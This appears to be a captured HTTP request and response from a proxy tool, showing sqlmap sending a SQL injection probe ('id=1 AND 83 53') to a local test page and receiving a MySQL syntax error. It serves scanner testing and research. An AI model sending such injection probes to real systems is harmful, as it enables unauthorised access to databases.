 Request
Raw Params Headers Hex
GET /sqlmap/mysql/get_int_rand.php?id=1%20AND%2083%2053 HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 06:27:29 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 296
Connection: close
Content-Type: text/html
<html><body>
<b>SQL error:</b> You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the
right syntax to use near '53 LIMIT 0, 1' at line 1<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>jz0hQUd44xgOz2pCJUJS
Seebug